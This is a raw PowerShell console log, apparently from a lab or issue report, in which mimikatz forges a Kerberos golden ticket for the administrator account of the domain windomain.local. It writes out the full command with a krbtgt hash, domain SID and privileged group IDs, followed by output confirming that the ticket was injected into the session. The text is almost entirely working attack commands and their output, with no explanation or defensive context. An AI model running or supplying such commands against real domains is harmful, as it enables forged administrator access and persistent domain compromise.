 Bye!
PS C:\Users\s.barlow\Downloads> .\mimikatz.exe "privilege::debug" "kerberos::golden /endin:600 /startoffset:0 /renewmax:10080 /user:administrator /domain:windomain.local /krbtgt:0c1343f765b31edc54b906e61b09ce03
/sid:S-1-5-21-896814833-1714709573-4254320245 /id:500 /group:512,519,544 /ptt" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # kerberos::golden /endin:600 /startoffset:0 /renewmax:10080 /user:administrator /domain:windomain.local /krbtgt:0c1343f765b31edc54b906e61b09ce03 /sid:S-1-5-21-896814833-1714709573-42543202
45 /id:500 /group:512,519,544 /ptt
User      : administrator
Domain    : windomain.local (WINDOMAIN)
SID       : S-1-5-21-896814833-1714709573-4254320245
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0c1343f765b31edc54b906e61b09ce03 - rc4_hmac_nt
Lifetime  : 11/1/2022 1:30:00 PM ; 11/1/2022 11:30:00 PM ; 11/8/2022 1:30:00 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ windomain.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!